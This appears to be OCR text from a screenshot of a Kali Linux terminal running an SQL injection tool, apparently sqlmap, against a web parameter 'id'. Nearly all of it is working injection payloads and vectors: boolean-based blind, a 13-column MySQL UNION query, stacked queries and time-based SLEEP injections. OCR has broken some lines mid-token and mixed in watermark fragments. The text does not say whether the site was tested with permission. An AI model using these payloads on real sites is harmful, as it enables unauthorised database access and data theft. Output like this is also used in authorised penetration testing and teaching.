 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=26373' AND 2141=2141 AND 'xStF'='xStF
Vector: AND [INFERENCE]
Type: UNION query
Title: MySQL UNION query (NULL) - 13 columns
Payload: id=-5570' UNION ALL SELECT NULL,NULL,CONCAT(0x716b717671,0x77765745
6b74514a6258,0x71716b7171),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
Vector: UNION ALL SELECT NULL,NULL,[QUERY],NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL#
Type: stacked queries
Title: MySQL > 5.0.11 stacked queries
Payload: id=26373'; SELECT SLEEP(5)--
Vector: ; SELECT IF(([INFERENCE]),SLEEP([SLEEPTIME]),[RANDNUM])--
KALI LINUX™
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind (SELECT)
Payload: id=26373' AND (SELECT * FROM (SELECT(SLEEP(5)))gwpn) AND 'CoLc'='Co
Lc
“the quieter you become, the more you are a
www.wooyun.org
Vector: AND (SELECT * FROM (SELECT(SLEEP([SLEEPTIME]-(IF([INFERENCE],0,[SLEE